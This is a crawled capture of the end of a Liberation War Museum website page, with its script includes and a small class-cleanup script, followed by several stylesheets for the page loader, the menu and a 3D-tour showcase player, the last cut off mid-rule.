               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
             
  </ul>
</div>
<!-- Float Nav Ends Here -->

</main>

<!-- OLD CODE ENDS HERE -->

    <!--    <footer>-->
    <!--  <div class="container-fluid">-->
    <!--    <div class="row last-section">-->
    <!--      <div class="col-sm-4">-->
    <!--        <p class="f-left">©️ 2022 Liberation War Museum, All rights reserved</p>-->
    <!--      </div>-->
    <!--      <div class="col-sm-5"></div>-->
    <!--      <div class="col-sm-3">-->
    <!--        <a class="f-right" href="https://aamrainfotainment.com/">-->
    <!--          <p><em>Powered by - </em><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt=""></p>-->
    <!--        </a>-->
    <!--      </div>-->
    <!--    </div>-->
    <!--  </div>-->
    <!--</footer>-->
    <!-- END OF site footer -->
    <!-- scripts -->
    
    <!--for image big screen -->
     <div id="image-viewer">
        <span class="close">&times;</span>
        <img class="modal-content" id="full-image">
    </div>
    
    <!-- All Javascript plugins goes here -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery-1.12.4.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/slick/slick.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/owl.carousel.min.js"></script>

    <!-- All vendor scripts -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/scrolloverflow.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/all.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/particlejs/particles.min.js"></script>

    <!-- Countdown script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js"></script>

    <!-- Form script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/form_script.js"></script>

    <!-- Javascript main files -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/main.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/script.js"></script>

    <script>
        const html = document.querySelector('html');
        html.classList.remove('canvas', 'canvastext', 'js', 'flexbox', 'webgl', 'no-touch',
            'geolocation', 'postmessage', 'websqldatabase', 'indexeddb', 'hashchange', 'history', 'draganddrop',
            'websockets', 'rgba', 'hsla', 'multiplebgs', 'backgroundsize', 'borderimage', 'borderradius', 'boxshadow',
            'textshadow', 'opacity', 'cssanimations', 'csscolumns', 'cssgradients', 'cssreflections', 'csstransforms',
            'csstransforms3d', 'csstransitions', 'fontface', 'generatedcontent', 'video', 'audio', 'localstorage',
            'sessionstorage', 'webworkers', 'no-applicationcache', 'svg', 'inlinesvg', 'smil', 'svgclippaths', 'fp-enabled');
    </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css
body_size: 1223
content:
.page-loader {
    position: fixed;
    z-index: 200;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #fff;
    display: block;

}

.page-loader .fa {
    font-size: 2.5rem;
}

.page-loader,
.page-loader.visible {
    -webkit-transition: 0.6s;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    transition: 0.6s;
    opacity: 1;
    visibility: visible;
}

.page-loader.p-hidden {
    visibility: hidden;
    opacity: 0;
}

.page-loader div {
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
    color: #1d1d1d;
    margin-top: -50px;
    display: block;
}

.page-loader div .icon {
    display: inline-block;
    margin-left: -20px;
    left: 50%;
    width: 40px;
    height: 40px;
    content: "";
    background: #1d1d1d;
    border-radius: 100px;
    border: 8px solid #fff;
    border-top-color: rgba(255, 255, 255, 0.58);
    border-bottom-color: rgba(255, 255, 255, 0.58);
}

.page-loader div p {
    margin-top: 100px;
    font-size: 14px;
    color: #555;
    letter-spacing: 1em;
    padding-left: 1em;
    text-transform: uppercase;
    /*			font-family: 'Montserrat';*/
    font-family: 'Roboto', 'Helvetica', sans-serif;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/menu.css
body_size: 1200
content:
.new-menu {
    position: absolute;
    margin: 50px;
    width: 360px;
    right: 67px;
    top: 50px;
}

.new-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.new-menu ul li a {
    display: block;
    background: #ebebeb;
    padding: 10px 15px;
    color: #333;
    text-decoration: none;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    -ms-transition: 0.2s linear;
    -o-transition: 0.2s linear;
    transition: 0.2s linear;
}

.new-menu ul li a:hover {
    background: #f8f8f8;
    color: #515151;
}

.new-menu ul li a .fa {
    width: 16px;
    text-align: center;
    margin-right: 5px;
    float: right;
}

.new-menu ul ul {
    background-color: #ebebeb;
    padding: 0 8px 0 0;
}

/* Submenu css */
.new-menu ul li ul li a {
    background: #fbda3d;
    border-left: 4px solid transparent;
    padding: 10px 20px;
    font-size: 13px;
}

.new-menu ul li ul li a:hover {
    background: #047e3d;
    border-left: 4px solid yellow;
    color: #fff;
}

.sub-menu ul li {
    padding-left: 8px;
}

.page-header-alpha .navbar-brand .logo img {
    height: 120px !important;
    border-radius: 4px;
}

/* .page-header {
    margin-bottom: 60px;
} */

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/showcase.css
body_size: 371672
content:
.hidden {
  display: none
}

#error-container {
  position: absolute;
  color: #fff;
  font-size: 16pt;
  font-weight: 300;
  text-align: center;
  height: 100vh;
  width: 100vw;
  background: radial-gradient(ellipse at 50% bottom, #474d53 0, #232628 53%, #111213 100%);
  z-index: 95
}

#error-container a {
  color: #fff;
  text-decoration: underline
}

#error-container #error-content {
  position: absolute;
  width: 90%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

#error-container #error-content>* {
  margin: 1% 0
}

#error-container #error-content #error-problem {
  font-size: 170%;
  font-weight: 500
}

#error-container #error-content #error-solution {
  font-size: 130%
}

#error-container #error-content #error-actions {
  margin-top: 20px
}

#error-container #error-content #error-actions #browser-tiles {
  width: 100%
}

#error-container #error-content #error-actions #browser-tiles .tile {
  display: inline-block;
  margin: 10px;
  padding: 10px;
  width: 21%;
  max-width: 50px;
  background-color: #555;
  border-radius: 10px
}

#error-container #error-content #error-actions #browser-tiles .tile img {
  display: inline-block;
  width: 100%;
  margin: 0 auto;
  vertical-align: middle
}

#control-kit-wrapper #controlKit {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 65;
  pointer-events: none
}

#control-kit-wrapper #controlKit .label {
  position: static;
  background-color: transparent
}

#control-kit-wrapper .button {
  position: static;
  line-height: normal;
  padding: initial;
  min-width: none;
  transition: none;
  letter-spacing: normal;
  cursor: auto
}

.error-bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 55px;
  z-index: 3;
  pointer-events: none
}

.alert-notification {
  display: flex;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  padding: 20px;
  overflow: hidden;
  transition: transform .4s ease;
  transform: translateY(-100%);
  color: #fff;
  letter-spacing: .6px;
  font-size: 14px
}

.alert-notification.active {
  transform: translateY(0)
}

.alert-notification.notification-success {
  background: #00a170
}

.alert-notification.notification-error {
  background: #c74200
}

.alert-notification.notification-error .close-button:hover .icon {
  color: inherit !important
}

.alert-notification.notification-info {
  background: #5c7fff
}

.alert-notification .notification-body {
  padding-right: 30px
}

.alert-notification .notification-title {
  margin-bottom: 5px
}

.alert-notification .notification-text {
  margin: 0
}

.hidden {
  display: none
}

#loading-gui {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 50;
  text-align: center;
  pointer-events: auto;
  cursor: pointer;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui.faded-out * {
  pointer-events: none !important
}

#loading-gui h1 {
  position: absolute;
  bottom: 75%;
  left: 50%;
  width: 80%;
  padding: 0 25px;
  transform: translate(-50%, 50%);
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  text-shadow: 0 0 10px #0f1011;
  line-height: 1.1;
  letter-spacing: .6px
}

@media only screen and (max-height:487px) {
  #loading-gui h1 {
    font-size: 6vh
  }
}

@media only screen and (max-aspect-ratio:3/2) {
  #loading-gui h1 {
    font-size: calc(3vw + 2vh)
  }
}

#loading-gui #play-prompt {
  margin-top: 30px;
  font-size: 20px;
  font-weight: 300;
  letter-spacing: .6px;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui #play-prompt.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #play-prompt.faded-out * {
  pointer-events: none !important
}

@media only screen and (max-height:487px) {
  #loading-gui #play-prompt {
    display: none
  }
}

#loading-gui .icon-play-unicode {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  color: #222;
  font-size: 38px;
  pointer-events: auto;
  cursor: pointer;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

#loading-gui .icon-play-unicode:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%)
}

#loading-gui .loading-label {
  font-size: 10px;
  letter-spacing: 1.7px;
  line-height: 22px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  color: #f5f4f3;
  text-transform: uppercase;
  text-shadow: 0 0 40px rgba(0, 0, 0, .2)
}

#loading-gui #model-thumbnail {
  position: absolute;
  height: 100%;
  transform: translateX(-50%)
}

#loading-gui #tint {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity .5s;
  background-color: rgba(0, 0, 0, .4)
}

#loading-gui #tint.faded-in {
  opacity: 1
}

#loading-gui #loading-powered-by {
  position: absolute;
  bottom: 7%;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-powered-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-powered-by {
    transform: translateX(-50%) scale(.7);
    bottom: 5%
  }
}

#loading-gui #loading-powered-by .loading-label {
  position: absolute;
  bottom: 35px;
  left: 36px;
  text-align: left;
  white-space: nowrap
}

#loading-gui #loading-powered-by #loading-mp-logo {
  width: 150px;
  height: 33px
}

#loading-gui #loading-presented-by {
  position: absolute;
  width: 100%;
  top: 60%;
  word-wrap: break-word;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-presented-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-presented-by {
    transform: scale(.7);
    top: 55%
  }
}

@media only screen and (max-height:487px) {
  #loading-gui #loading-presented-by {
    display: none
  }
}

#loading-gui #loading-presented-by .subheader {
  font-weight: 300;
  font-size: 34px;
  letter-spacing: .6px;
  margin: 0
}

#loading-gui #loading-presented-by .loading-label {
  font-size: 14px
}

#loading-gui .circle-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui .circle-loader {
    transform: translate(-50%, -50%) scale(.7)
  }
}

#loading-gui .circle-loader #loader-cont {
  font-size: 10px;
  display: block;
  height: 96px;
  width: 96px;
  margin: 0 auto;
  border-radius: 100%;
  position: relative
}

#loading-gui .circle-loader #loader-cont.loading circle {
  fill: transparent;
  stroke: rgba(34, 34, 34, .7)
}

#loading-gui .circle-loader #loader-cont.loading #bar {
  stroke: #f5f4f3
}

#loading-gui .circle-loader #loader-cont.loading:after {
  content: attr(data-status);
  position: absolute;
  width: 96px;
  height: 96px;
  top: 0;
  left: 0;
  letter-spacing: 1.6px;
  font-family: IBM Plex Sans;
  text-transform: uppercase;
  font-weight: 700;
  color: #f5f4f3;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 1em
}

#loading-gui .circle-loader #loader-cont.es-MX {
  font-size: 11px
}

#loading-gui .circle-loader #loader-cont.fr-FR {
  font-size: 10px
}

#loading-gui .circle-loader-svg {
  transform-origin: center;
  transform: rotate(-90deg)
}

#loading-gui .circle-loader-svg circle {
  fill: #f5f4f3;
  stroke: #f5f4f3;
  stroke-width: 4px
}

#loading-gui .circle-loader-svg #bar {
  stroke-dasharray: 308;
  stroke-dashoffset: 0;
  transition: stroke-dashoffset 0s linear
}

#loading-gui #loading-background {
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-color: #222;
  pointer-events: auto;
  opacity: 1;
  transition: opacity .5s
}

/* #loading-background {
  background-image: url("https://my.matterport.com/api/v1/player/models/EYV8s8TLiwt/thumb?width=1152&dpr=1&disable=upscale");
  background-size: cover !important;
  background-position: 100% 100% !important;
} */

#loading-gui #loading-background.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #loading-background.faded-out * {
  pointer-events: none !important
}

#loading-gui.quickstart #loading-presented-by {
  position: fixed;
  top: 25%;
  text-shadow: 0 0 10px #0f1011;
  pointer-events: none
}

#loading-gui.quickstart #loading-powered-by {
  position: fixed;
  bottom: 24%;
  pointer-events: none
}

/**
 * IBM Plex Sans font face declarations
 * https://fonts.google.com/specimen/IBM+Plex+Sans
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300.woff) format('woff');
}


@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-regular.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-regular.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700italic.woff) format('woff');
}

/**
 * Roboto font face declarations
 * https://fonts.google.com/specimen/Roboto
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-regular.woff2) format('woff2'),*/
/*    url(../fonts/roboto-regular.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900italic.woff) format('woff');*/
/*}*/

html {
  height: 100%
}

html.keyboard-layout {
  height: 100vh
}

*,
:after,
:before {
  box-sizing: border-box
}

body,
select,
textarea {
  font-family: Roboto;
  letter-spacing: .2px
}

canvas {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

p {
  letter-spacing: .2px
}

input {
  font-family: Roboto
}

input:focus {
  outline-color: #ff3158
}

button.icon {
  padding: 0;
  background: inherit;
  border: none;
  outline: inherit;
  font-size: inherit
}

button.icon:not(.disabled) {
  pointer-events: auto;
  cursor: pointer
}

button.icon:not(.disabled):hover,
button.icon:not(.disabled):hover:before {
  color: #ff3158
}

#react-overlay-root,
#react-render-root {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1
}

#react-overlay-root {
  z-index: 2
}

#gui {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  font-weight: 300;
  font-size: 14px;
  z-index: 1
}

#perf {
  height: 19px
}

#perf p {
  margin: 0;
  text-align: center
}

.hidden {
  display: none !important
}

.invisible {
  visibility: hidden
}

.clickable {
  cursor: pointer
}

::-moz-selection {
  background: rgba(255, 49, 88, .1)
}

::selection {
  background: rgba(255, 49, 88, .1)
}

.link {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s;
  white-space: nowrap;
  text-decoration: underline;
  font-weight: 500
}

.link.disabled {
  opacity: .3
}

.link.active,
.link.disabled {
  pointer-events: none;
  cursor: default
}

.link.active {
  text-decoration: none
}

.link.active,
.link:hover {
  color: #ff3158
}

.link-btn {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s
}

.link-btn.disabled {
  opacity: .3;
  pointer-events: none;
  cursor: default
}

.link-btn.active {
  color: #ff3158;
  pointer-events: none;
  text-decoration: none;
  cursor: default
}

.link-btn:hover {
  color: #ff3158
}

.word-badge {
  padding: 0 3px 1px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  letter-spacing: 0;
  text-align: center;
  vertical-align: middle;
  color: #444;
  border: 1px solid #444
}

.clear-floats:after {
  content: "";
  display: table;
  clear: both
}

.strong {
  font-weight: 700
}

.hint {
  font-size: .8em;
  font-weight: 500;
  color: #777
}

.image-cover {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%
}

.gui-spinner-icon {
  width: 40px;
  height: 40px;
  border-color: #ff3158 transparent transparent #ff3158;
  border-style: solid;
  border-width: 3px;
  border-radius: 40px;
  -webkit-animation: gui-spinner .5s linear infinite;
  animation: gui-spinner .5s linear infinite
}

@-webkit-keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

@keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

.h1 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 66px;
  line-height: 1.15;
  letter-spacing: .25px;
  color: inherit
}

.h2 {
  font-size: 54px;
  line-height: 1.185
}

.h2,
.h3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .5px;
  color: inherit
}

.h3 {
  font-size: 40px;
  line-height: 1.3
}

.h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.h5 {
  font-size: 18px;
  line-height: 1.44
}

.file-drop-zone,
.h5,
.h6 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px;
  color: inherit
}

.file-drop-zone,
.h6 {
  font-size: 14px;
  line-height: 1.57
}

.p1 {
  font-size: 28px;
  line-height: 1.5;
  letter-spacing: .5px
}

.p1,
.p2 {
  font-style: normal;
  font-weight: 400;
  color: inherit
}

.p2 {
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px
}

.p3 {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.p4,
.select-popup .select-menu-text,
.text-field .text-input-box {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.p5 {
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.x1 {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  color: inherit
}

.x1,
.x2 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.x2 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.71
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text,
.x3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 10px;
  line-height: 2.4;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.file-drop-zone {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.select-popup .select-menu-text,
.text-field .text-input-box {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

[data-balloon] {
  position: relative
}

[data-balloon]:after,
[data-balloon]:before {
  text-transform: none;
  filter: alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  pointer-events: none;
  transition: opacity .05s ease-out .05s;
  bottom: 100%;
  left: 50%;
  position: absolute;
  z-index: 75;
  transform: translate(-50%);
  transform-origin: top;
  line-height: normal
}

[data-balloon]:before {
  content: "";
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M2.658 0h32.004c-6 0-11.627 12.002-16.002 12.002C14.285 12.002 8.594 0 2.658 0z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-bottom: 5px
}

[data-balloon]:after {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  content: attr(data-balloon);
  padding: 4px 8px;
  margin-bottom: 11px;
  background: #222;
  border-radius: 4px;
  color: #fff;
  white-space: nowrap;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

[data-balloon][data-balloon-size=xs]:after {
  font-size: 10px;
  padding: .3em
}

@media (hover:hover) {

  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):before,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):before {
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1
  }
}

[data-balloon][data-balloon-pos=down-left]:before,
[data-balloon][data-balloon-pos=down-right]:before,
[data-balloon][data-balloon-pos=down]:before {
  bottom: auto;
  left: 50%;
  top: 100%;
  transform: translate(-50%);
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-top: 2px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=down-left]:after,
[data-balloon][data-balloon-pos=down-right]:after,
[data-balloon][data-balloon-pos=down]:after {
  margin-top: 8px;
  bottom: auto;
  top: 100%
}

[data-balloon][data-balloon-pos=down]:after {
  left: 50%;
  transform: translate(-50%)
}

[data-balloon][data-balloon-pos=down-left]:after {
  left: calc(100% - 5px);
  transform: translate(-100%)
}

[data-balloon][data-balloon-pos=down-right]:after {
  left: calc(50% - 14px);
  transform: translate(0)
}

[data-balloon][data-balloon-pos=left]:after,
[data-balloon][data-balloon-pos=left]:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=left]:after {
  margin-right: 11px
}

[data-balloon][data-balloon-pos=left]:before {
